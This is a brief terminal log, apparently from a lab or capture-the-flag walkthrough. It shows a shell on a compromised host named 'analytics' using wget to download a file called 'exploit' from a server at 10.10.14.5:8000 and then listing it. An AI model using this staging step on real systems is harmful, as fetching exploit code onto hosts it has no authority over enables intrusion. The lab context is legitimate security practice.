 metalytics@analytics:~/test$ wget http://10.10.14.5:8000/exploit
--2023-10-14 09:50:28--  http://10.10.14.5:8000/exploit
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17208 (17K) [application/octet-stream]
Saving to: ‘exploit’
exploit                                   100%[===================
2023-10-14 09:50:29 (30.8 KB/s) - ‘exploit’ saved [17208/17208]
metalytics@analytics:~/test$ ls
exploit
metalytics@analytics:~/test$